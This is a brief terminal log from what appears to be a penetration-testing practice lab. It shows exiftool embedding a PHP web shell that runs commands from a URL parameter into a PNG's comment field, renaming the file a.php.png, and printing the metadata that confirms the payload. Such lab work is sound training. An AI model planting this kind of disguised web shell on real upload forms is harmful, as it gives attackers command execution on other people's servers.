 (qwe㉿kali)-[~/pwk/linux/Magic/vuln]
$ exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']);?>' a.png && mv a.png a.php.png
    1 image files updated

(qwe㉿kali)-[~/pwk/linux/Magic/vuln]
$ exiftool a.php.png
ExifTool Version Number         : 12.67
File Name                       : a.php.png
Directory                       : .
File Size                       : 220 kB
File Modification Date/Time     : 2024:01:19 21:30:23+08:00
File Access Date/Time           : 2024:01:19 21:30:23+08:00
File Inode Change Date/Time     : 2024:01:19 21:30:23+08:00
File Permissions                : -rw-r--r--
File Type                       : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 3408
Image Height                    : 2130
Bit Depth                       : 8
Color Type                      : RGB with Alpha
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
Background Color                : 255 255 255
Pixels Per Unit X               : 2835
Pixels Per Unit Y               : 2835
Pixel Units                     : meters
Modify Date                     : 2018:02:17 20:50:53
Comment                         : <?php echo "<pre>"; system($_GET[cmd]);?>
Image Size                      : 3408×2130
Megapixels                      : 7.3